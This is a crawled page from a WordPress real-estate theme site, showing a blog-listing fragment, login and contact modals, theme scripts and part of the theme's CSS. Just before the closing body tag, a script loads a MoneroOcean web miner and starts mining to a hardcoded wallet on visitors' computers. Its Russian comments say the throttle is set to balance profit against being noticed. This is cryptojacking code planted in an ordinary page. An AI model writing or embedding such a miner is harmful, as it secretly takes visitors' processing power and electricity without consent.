        <div class="blog_unit_image"><a href="https://luxurylifestyleshop.com/philanthropy-work-and-trends/" ><img src="https://luxurylifestyleshop.com/wp-content/themes/wpresidence/img/defaults/default_property_listings.jpg" class="b-lazy img-responsive wp-post-image  lazy-hidden" alt="user image" /></a></div>
           <h4>
               <a href="https://luxurylifestyleshop.com/philanthropy-work-and-trends/" class="blog_unit_title">Philanthropy Work and Trends</a> 
           </h4>
        
           <div class="blog_unit_meta">
            April 3, 2023            
           </div>
           
            <div class="listing_details the_grid_view">
                Philanthropy is any act of generosity aimed at the welfare of the people. It can be in the form of a donation for charity, setting up an institute to serve the cause of those who are under-privileged, <a href="https://luxurylifestyleshop.com/philanthropy-work-and-trends/" class="unit_more_x">...</a>            </div>

            <a class="read_more" href="https://luxurylifestyleshop.com/philanthropy-work-and-trends/"> Continue reading<i class="fas fa-angle-right"></i> </a>

        </div>          
    </div>                 </div>
        
    </div>

<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
        <div id="primary_sidebar_wrapper">
            
                    </div>
    </div>   

<!-- end sidebar --></div>

 </div><!-- end content_wrapper started in header -->
  
</div> <!-- end class container -->

</div> <!-- end website wrapper ed-->

    <div id="modal_login_wrapper">

        <div class="modal_login_back"></div>
        <div class="modal_login_container "  style='height:520px;'>

            <div id="login-modal_close"></div>

                <div class="login-register-modal-image" style="background-image: url('https://luxurylifestyleshop.com/wp-content/themes/wpresidence/img/defaults/modalback.jpg')">
                    <div class="featured_gradient"></div>
                    <div class="login-register-modal-image_text"></div>
                </div>

                <div class="login-register-modal-form-wrapper">


                    <div class="login_form" id="login-div_topbar">
                        <div   id="login-div-title-topbar">Sign into your account                        </div>

                        <div class="loginalert" id="login_message_area_topbar" > </div>

                        <input type="text" class="form-control" name="log" id="login_user_topbar" autofocus placeholder="Username"/>
                        <div class="password_holder">
                            <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                            <i class=" far fa-eye-slash show_hide_password"></i>
                        </div>
                        <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                                                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="a64519adf0-1768625364">

                        <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                        <div class="login-links">

                                                    </div>
                   </div>


                    <div class="login_form" id="register-div-topbar">
                        <div  id="register-div-title-topbar">Create an account</div>
                        <div class="loginalert" id="register_message_area_topbar" ></div>
                        <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" autofocus placeholder="Username"/>
                        <input type="email" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                        
                        
                        <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                        <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://luxurylifestyleshop.com/" target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>

                        
                                                    <p id="reg_passmail_topbar">A password will be e-mailed to you</p>
                        
                        <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="1c603c36bc-1768625364">
                        <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>

                    </div>


                    <div class="login_form" id="forgot-pass-div">
                        <div   id="forgot-div-title-topbar">Reset Password</div>
                        <div class="loginalert" id="forgot_pass_area_topbar"></div>
                        <div class="loginrow">
                                <input type="email" class="form-control" name="forgot_email" id="forgot_email_topbar" autofocus placeholder="Enter Your Email Address" size="20" />
                        </div>
                        <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="b80ad3c29f" /><input type="hidden" name="_wp_http_referer" value="/tag/trends/" />                        <input type="hidden" id="postid" value="
                        1405">
                        <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>

                    </div>

                    <div class="login_modal_control">
                        <a href="#" id="widget_register_topbar">Register here!</a>
                        <a href="#" id="forgot_pass_topbar">Forgot password?</a>

                        <a href="#" id="widget_login_topbar">Back to login</a>
                        <a href="#" id="return_login_topbar">Back to login</a>
                         <input type="hidden" name="loginpop" id="loginpop" value="0">
                    </div>


            </div><!--           end form loginwrapper-->

        </div>

    </div>
<input type="hidden" id="wpestate_ajax_log_reg" value="4f6194801f" />    

 
<div class="contactformwrapper wpsestate_is_contact_single hidden"> 

        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fas fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_ajax_nonce" id="agent_property_ajax_nonce"  value="b5f017669d" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fas fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://luxurylifestyleshop.com/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->  <input type="hidden" id="wpestate_ajax_filtering" value="38db2a383c" />    <input type="hidden" id="wpestate_payments_nonce" value="aff1a6b5c4" />    <script type="text/javascript" src="https://luxurylifestyleshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-content/themes/wpresidence/js/bootstrap.min.js?ver=4.11.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-content/themes/wpresidence/js/jquery.fancybox.pack.js?ver=4.11.0" id="jquery.fancybox.pack-js"></script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-content/themes/wpresidence/js/jquery.fancybox-thumbs.js?ver=4.11.0" id="jquery.fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-content/themes/wpresidence/js/dense.min.js?ver=4.11.0" id="dense.min-js"></script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-content/themes/wpresidence/js/placeholders.min.js?ver=4.11.0" id="placeholders.min-js"></script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-content/themes/wpresidence/js/slideout.min.js?ver=4.11.0" id="slideout.min-js"></script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-content/themes/wpresidence/js/jquery.ui.touch-punch.min.js?ver=4.11.0" id="touch-punch-js"></script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-content/themes/wpresidence/js/openstreet/leaflet.js?ver=4.11.0" id="wpestate_leaflet-js"></script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-content/themes/wpresidence/js/openstreet/leaflet.markercluster.js?ver=4.11.0" id="wpestate_leaflet_cluster-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https:\/\/luxurylifestyleshop.com\/wp-content\/themes\/wpresidence\/css\/css-images","pin_images":"{\"idxpin\":\"https:\\\/\\\/luxurylifestyleshop.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/sale.png\",\"single_pin\":\"https:\\\/\\\/luxurylifestyleshop.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/single.png\",\"cloud_pin\":\"https:\\\/\\\/luxurylifestyleshop.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/cloud.png\",\"userpin\":\"https:\\\/\\\/luxurylifestyleshop.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/userpin.png\"}","geolocation_radius":"1000","adv_search":"0","in_text":" in ","zoom_cluster":"0","user_cluster":"","open_close_status":"0","open_height":"0","closed_height":"0","generated_pins":"0","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"","listing_map":"internal","slugs":[],"hows":[],"measure_sys":"","close_map":"close map","show_g_search_status":"","slider_price":"no","slider_price_position":"0","adv_search_type":"","is_half":"0","map_style":"","shortcode_map_style":"","small_slider_t":"","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"0","type":"","useprice":"","use_price_pins_full_price":"","use_single_image_pin":"","loading_results":"loading results...","geolocation_type":"","hidden_map":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0","ba":"BA","bd":"BD"};
/* ]]> */
</script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-content/themes/wpresidence/js/google_js/mapfunctions.js?ver=4.11.0" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"","wp_estate_mapbox_api_key":"","hq_latitude":"40.781711","hq_longitude":"-73.955927","path":"https:\/\/luxurylifestyleshop.com\/wp-content\/themes\/wpresidence\/css\/css-images","markers":"[\"Company Name\",\"\",\"\",1,false,\"0\",\"address\",\"none\",\"\"]","page_custom_zoom":"0","address":"","logo":"","type":"","title":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-content/themes/wpresidence/js/google_js/maps_base.js?ver=4.11.0" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-content/themes/wpresidence/js/slick.min.js?ver=4.11.0" id="slick.min-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https:\/\/luxurylifestyleshop.com\/wp-content\/themes\/wpresidence","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https:\/\/luxurylifestyleshop.com\/wp-admin\/","login_redirect":"https:\/\/luxurylifestyleshop.com\/dashboard-profile-page\/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","user_type_warn":"Please select the user type !","procesing":"Processing...","slider_min":"0","slider_max":"0","curency":"","where_curency":"","submission_curency":"","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_price":"To be paid","price_separator":"","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"","datepick_lang":"","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"","scroll_trigger":"100","adv6_taxonomy_term":"","adv6_max_price":"","adv6_min_price":"","is_rtl":"0","sticky_footer":"","stiky_search":"","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":"","new_page_link":"","stripe_pay":"Pay","stripe_pay_for":"Payment for package","property_modal":"","location_animation":"","location_animation_text":"","indian_format":"","content_type":"","geo_no_results":"there are no results","wp_estate_lightbox_slider":"","wpestate_zillow_answer":"The Zillow estimate value for address","zillow_is":"is","zillow_none":"There is no Zillow estimation for address","zillow_wait":"Please wait while we gather data!","zillow_fields":"Please complete the form!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-content/themes/wpresidence/js/control.js?ver=4.11.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https:\/\/luxurylifestyleshop.com\/wp-admin\/","login_redirect":"https:\/\/luxurylifestyleshop.com\/dashboard-profile-page\/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","remove_fav":"remove from favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https:\/\/luxurylifestyleshop.com\/dashboard-agent-list\/","use_gdpr":"","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!","checkout_url":"","wpestate_ajax":"https:\/\/luxurylifestyleshop.com\/wp-content\/themes\/wpresidence\/ajax_handler.php","property_views":"Property Views","contact_agent":"Contact Agent","favorites_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-content/themes/wpresidence/js/ajaxcalls.js?ver=4.11.0" id="ajaxcalls-js"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://luxurylifestyleshop.com/wp-content/themes/wpresidence/style.css?ver=4.11.0
body_size: 86773
content:
/*
Theme Name: WpResidence
Theme URI: https://themeforest.net/user/wpestate
Description:WP Residence is a premium & responsive WordPress theme designed for Real Estate companies and independent agents.
Version: 4.11.0
Author: wpestate
Author URI: https://www.wpestate.org
Text Domain: wpresidence
Tags: white, one-column, two-columns,left-sidebar, right-sidebar, fluid-layout , custom-menu, theme-options, translation-ready
License:
License URI:
---------------------------------------------------------------*/
html,
body,
div,
span,
applet,
object,
iframe,
.advanced_search_map h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
    border: 0;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline;
}

:focus {
    outline: 0;
}

body {
    background: #fff;
    line-height: 1em;
}

ul {
    list-style: none;
}

table {
    border-collapse: separate;
    border-spacing: 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

a {
    color: #222;
    transition: color 0.4s linear;
    -moz-transition: color 0.4s linear;
    -webkit-transition: color 0.4s linear;
    -o-transition: color 0.4s linear;
}

a:hover {
    color: #0073e1;
}

a img {
    border: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block;
}

.nocomapare {
    width: 400px;
    margin: 0px auto;
    margin-top: 20px;
    margin-bottom: 20px;
    display: inline-block;
    text-align: center;
}

/* =Structure
----------------------------------------------- */

html,
body {
    height: 100%;
    margin: 0;
}

body {
    color: #5c727d;
    background-color: #f7f7f7;
    font-family: 'Roboto', sans-serif;
}

body.logged-in.admin-bar {
    padding-top: 32px;
}

b,
strong {
    font-weight: 500;
}

.row {
    margin-left: 15px;
    margin-right: 15px;
}


.dashboard-margin {
    padding-left: 15px;
}

.col-md-push-3.rightmargin {
    padding-left: 15px;
    padding-right: 15px;
}

.leftmargin {
    padding-left: 15px;
}

embed,
iframe,
object,
video {
    max-width: 100%;

}

a:hover,
a:focus {
    color: #0073e1;
    text-decoration: none;
    outline: none;
}

h1,
h2,
h3,
h4,
h5,
h6,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: #222;
    font-family: 'Roboto', sans-serif;
}

h1 {
    font-size: 34px;
    line-height: 1.3em;
    margin-bottom: 15px;
    font-weight: 500;
}

h2 {
    font-size: 28px;
    line-height: 1.3em;
    margin-bottom: 15px;
    font-weight: 500;
}

h3 {
    font-size: 24px;
    line-height: 1.3em;
    margin-bottom: 15px;
    font-weight: 500;
}

h4 {
    font-size: 18px;
    line-height: 1.3em;
    margin-bottom: 15px;
    font-weight: 500;
}

h5 {
    font-size: 14px;
    line-height: 1em;
    margin-bottom: 15px;
    font-weight: 500;
}

h6 {
    font-size: 12px;
    line-height: 1em;
    margin-bottom: 15px;
    font-weight: 500;
}

.noposts {
    margin-left: 30px;
}

.label {
    padding: .4em .6em .4em;
    font-weight: normal;
    margin-left: 10px;
    border-radius: 0px;
}

code {
    white-space: normal;
}

small,
.small {
    font-size: 100%;
}

.tooltip-inner {
    background: #333;
    font-size: 12px;
    border-radius: 4px;
}

.tooltip.top .tooltip-arrow {
    border-top-color: #222;
}

.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-bottom-color: #222;
    border-width: 0 5px 5px;
}

.tooltip.bottom-left .tooltip-arrow {
    top: 0;
    left: 5px;
    border-bottom-color: #222;
    border-width: 0 5px 5px;
}

.tooltip.bottom-right .tooltip-arrow {
    top: 0;
    right: 5px;
    border-bottom-color: #222;
    border-width: 0 5px 5px;
}

.entry-title {
    margin: 0px 0px 25px 0px;
    width: 100%;
    float: left;
    word-break: break-word;
}

.home .entry-title {
    margin-top: 30px;
}

#google_map_prop_list_sidebar .entry-title {
    margin: 0px 10px 15px 10px;
    padding: 0px 20px;
    width: calc(100% - 160px);
    line-height: 1.2em;
}

.no_results_title {
    margin-left: 15px;
}

.entry-title-search {
    margin: 0px 0px 13px 15px;
    font-weight: 300;
}

.title_results {
    padding-left: 15px;
}

.container {
    padding: 0px;
    width: 1200px;
    position: relative;
    z-index: 2;
}

.elementor-location-header nav {
    z-index: 4;
}

.container.is_boxed {
    box-shadow: 0 5px 15px rgba(0, 0, 0, .1);
}

.container.main_wrapper.has_header_type3 {
    overflow: hidden;
}

.main_wrapper.is_boxed {
    overflow: hidden;
}

.content_wrapper {
    width: 1200px;
    margin: 0px auto;
    background-color: #f8f8f8;
    padding: 0px 15px 30px 15px;
    position: relative;
}

.wpestate_property_header_extended {
    position: relative;
    z-index: 3;
    display: inline-block;
    width: 100%;
}

.content_wrapper.wpestate_content_wrapper_custom_template {
    width: 100%;
}

.wpestate_content_wrapper_custom_template_wrapper {
    max-width: 1200px;
    margin: 0px auto;
    background-color: #f8f8f8;
}

.page .single-content,
.page .content_wrapper,
.home.page .single-content,
.home.page .content_wrapper {
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.page-template .single-content {
    margin-bottom: 15px;
}

.wide {
    width: 100%;
    background-color: #f8f8f8;
}

.col-md-9.rightmargin,
.full_width_prop {
    width: 70%;
}

.col-md-push-3.rightmargin,
.single_width_blog.col-md-push-3,
.full_width_prop.col-md-push-3 {
    left: 30%;
}

.col-md-12.full_width_prop {
    width: 100%;
}


.header_media {
    background-color: #fdfdfd;
    position: relative;
    z-index: 3;
    width: 100%;
    display: inline-block;
    padding-top: 90px;
}

.half_map_body .header_media {
    display: none;
}

.has_header_type4 .header_media {
    min-height: 0px;
    margin-top: 0px;
    padding-top: 0px;
}

.rev_slider_wrapper {
    z-index: 0 !important;
}

.header_media_close {
    overflow: hidden;
}

#primary {
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    width: 30%;
}

.home #primary {
    margin-top: 30px;
}

.col-md-pull-9 {
    right: 70%;
}

.widget-area-sidebar {
    min-height: 500px;
    margin-top: 0px;

}

.wpestate_sidebar_sticky {
    position: sticky;
    top: 120px;
}

.has_header_type4 .wpestate_sidebar_sticky {
    top: 45px;
}


.single-estate_agent .widget-area-sidebar {
    margin-top: 0px;
}

.wpestate_sticky {
    position: fixed;
    top: 0px;
    padding-top: 80px;
}

.has_top_bar .wpestate_sticky {
    padding-top: 140px;
}

.admin-bar .wpestate_sticky {
    padding-top: 110px;
}

#morg_compute,
#zill_submit_estimate,
#advanced_submit_widget {
    width: 100%;
    margin-bottom: 0px !important;
}

#footer-widget-area {
    padding: 55px 30px 70px 30px;
    padding: 30px;
    max-width: 1200px;
    width: 100%;
    margin: 0px auto;
}

#footer-widget-area.wide_footer,
.sub_footer_content.wide_footer {
    max-width: 100%;
}

.footer_header4 {
    padding-left: 270px;
}

.caret {
    border-top: 6px solid #768082;
}

label {
    margin-bottom: 7px;
    font-size: 13px;
    font-weight: 500;
}

p:empty {
    margin-bottom: 0px !important;
}

/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

.single_width_blog .alignfull,
.single_width_page .alignfull {
    width: 100vw;
    max-width: 100vw;
    margin-left: calc(50% - 50vw);
}

.col-md-9.rightmargin .alignfull {
    width: auto;
    min-width: 100%;
    margin-left: calc(50% / .75 - 50vw);
    margin-right: auto;
}


.col-md-push-3.rightmargin .alignfull {
    width: auto;
    min-width: 100%;
    margin-left: 0px;
    margin-right: calc(50% / .75 - 50vw);
}

.single_width_blog .alignfull img,
.single_width_page .alignfull img {
    margin-left: auto;
    margin-right: auto;
}

.alignwide.has-1-columns>.wp-block-column {
    width: 100%;
    flex-basis: 100%;
}

.alignfull.has-1-columns>.wp-block-column {
    width: 100%;
    flex-basis: 100%;
}

.has-background-dim.alignfull .wp-block-cover-image-text {
    margin: 0px auto;
    position: absolute;
    line-height: inherit;
    top: 50%;
    transform: translate(0%, -50%);
    left: 0;
    right: 0;
}

.membership_package_product,
.propery_listing_main_image,
#googleMap_shortcode,
#carousel-indicators-vertical img,
.property_listing_blog,
.property_listing,
.agency_content_wrapper,
.agent_content,
.wpestate_agent_details_wrapper,
.comment-reply-link,
.post-carusel,
.single-blog,
.widget-container,
.blog2v .property_listing_blog,
.agent_card_my_listings,
.featured_div,
.user_role_featured_image,
.user_role_image,
.user_role_status,
.agent_unit,
.blog_author_image,
.featured_property_type1 .featured_prop_price,
.agentpict,
.wpestate_schedule_tour_wrapper,
#carousel-listing,
.indicator-energy,
.leaflet-popup-content .info_details.openstreet_map_price_infobox,
#access ul ul,
input,
.adv_handler,
#search_wrapper,
#search_wrapper_color,
.blog_unit_image,
.blog_unit,
.comment-form #submit,
.adv_search_tab_item,
#search_wrapper,
.property_unit_type5 .item,
.property_unit_type5 .featured_gradient,
.property_unit_type5,
.adv_search_tab_item,
.property_reviews_wrapper,
.listing_wrapper,
.term_bar_item,
.agentpict,
.schedule_meeting,
.form-control,
.subunit_wrapper,
.related_blog_unit_image img,
.widget_latest_listing_image img,
.agent-unit-img-wrapper img,
.featured_widget_image img,
.front_plan_row,
.front_plan_row_image,
.acc_google_maps,
.wpresidence_button,
.sidebar_filter_menu,
.header_agency_container img,
.contact-comapany-logo {
    border-radius: 4px;
}


/* =Flex Classes
-------------------------------------------------------------------------------------*/

.wpestate-flex {
    display: flex;
}

.wpestate-flex-wrap {
    flex-wrap: wrap;
}

.wpestate-align-self-center {
    align-self: center;
}

.wpestate-align-items-center {
    align-items: center;
}

.wpestate-align-items-stretch {
    align-items: stretch;
}

.wpestate-justify-content-center {
    justify-content: center;
}

.wpestate-justify-content-between {
    justify-content: space-between;
}

.wpestate-flex-row-reverse {
    flex-direction: row-reverse;
}

.wpestate-text-end {
    text-align: right;
}

.ms-auto {
    margin-left: auto;
}

.me-auto {
    margin-right: auto;
}

.wpestate-order-last {
    order: 6;
}

.wpestate-order-first {
    order: -1;
}

.wpestate-order-2 {
    order: 2;
}

.wpestate-order-3 {
    order: 3;
}


.wpestate-justify-content-flex-end {
    justify-content: flex-end;
}


/* =Input
-------------------------------------------------------------------------------------*/
input[type=text],
input[type=password],
input[type=email],
input[type=url],
input[type=number],
textarea {
    font-size: 13px;
    padding: 9px 0px 9px 9px;
    color: #8593a9;
    border: 1px solid #f0f0f0;
    background-color: #fff;
    box-shadow: none;
    -webkit-appearance: none;
}

.wpcf7-form-control {
    font-size: 13px;
    padding: 9px 0px 9px 9px;
    color: #8593a9;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
